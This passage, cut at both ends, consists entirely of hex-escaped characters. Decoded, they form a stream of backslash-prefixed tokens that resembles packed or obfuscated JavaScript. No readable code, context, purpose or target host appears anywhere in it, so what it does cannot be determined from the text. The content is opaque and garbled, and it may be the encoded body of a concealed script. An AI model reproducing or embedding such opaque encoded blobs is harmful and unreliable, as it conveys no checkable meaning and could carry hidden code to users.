5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x